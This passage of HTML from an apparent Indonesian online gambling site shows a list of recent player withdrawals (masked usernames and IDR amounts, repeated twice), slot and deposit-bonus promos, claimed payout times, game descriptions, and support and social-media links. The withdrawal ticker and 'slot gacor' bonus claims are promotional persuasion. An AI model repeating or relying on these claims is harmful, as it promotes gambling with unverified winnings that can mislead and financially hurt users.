                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 351K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> aid********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 70K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rah***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ali*************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:28</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hil************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 155K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yoh************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 850K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ain********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 405K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> End*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ADI*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rio*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 81K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m c************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:21</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 900K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> AZM* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:20</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 271K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dhe******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:13</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 105K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m h******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m r**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rus*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:07</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> i w************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fit*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh******************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:35</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:34</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 351K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> aid********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:32</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 70K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rah***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:33</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ali*************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:28</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 150K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hil************ </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 155K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yoh************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 850K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> agu****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ain********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 405K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> End*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ADI*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:24</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rio*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 81K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m c************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:21</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 900K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> AZM* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:20</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 271K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> dhe******** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:13</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 105K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m h******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:09</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> m r**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> rus*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:07</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> i w************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> fit*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2025-11-12 00:04</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last withdraw -->
            </div>
  </div>
</section>          
<!--end of home last transaction-->   

    <!--home info-->
     <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f99483b0d_Untitled (180 × 350px) (1).png" alt="Promo Viral" />
                      </div>
          <h4 class="mt-3 sub-title">Promo Viral</h4>
          <div class="fs-lg" ><span>Bonus deposit harian untuk semua game slot gacor</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f9be38654_Untitled (180 × 350px).png" alt="Deposit Pulsa Bebas Potongan" />
                      </div>
          <h4 class="mt-3 sub-title">Deposit Pulsa Bebas Potongan</h4>
          <div class="fs-lg" ><span>Slot games deposit pulsa bebas potongan</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title" >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
    <div id="pagination-info" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                        <li data-target="#pagination-info" data-slide-to="0"
                class="active">
              </li>
                        <li data-target="#pagination-info" data-slide-to="1"
                class="">
              </li>
                    </ol>

        <div class="carousel-inner" role="listbox" aria-label="products carousel">
                        <div class="item active" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
                    <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SLOTS</div>
                    <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
                  </div>
                
            </div>
                        <div class="item" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
                    <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">RNG</div>
                    <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">LIVE CASINO</div>
                    <div style="white-space: normal;">Rasakan pengalaman dan adrenalin yang sama seperti di kasino sungguhan. </div>
                  </div>
                
            </div>
                    </div>
    </div>
</section>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >PUSAT INFO</h4>
      <div class="ml-md-3 mt-md-4">
            <div class="pointer mb-md-4 mb-3"><a    href="https://www.nasiralimusicals.com/info/how-sportsbook" ><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; Cara Bermain SportsBook &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><i class="i-stop icon-stop2"></i><a  href="https://www.nasiralimusicals.com/info/faq-deposit"   >&nbsp;&nbsp; Cara Melakukan Deposit &nbsp;</a></div>
        <div class="pointer "><i class="i-stop icon-stop2"></i><a  href="https://www.nasiralimusicals.com/info/faq-faq_withdrawal"    >&nbsp;&nbsp; Cara Melakukan Withdraw&nbsp;</a></div>
                  </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li><li data-target="#pagination-contacts" data-slide-to="1"
                  class="" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox" aria-label="contacts carousel">
          
            <div class="item active" role="option">
                <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://direct.lc.chat/14282595/" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                  <div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.facebook.com/Jago33.Official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-facebook"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">FACEBOOK</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://x.com/Jago33_Infos" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-twitter"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">x</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
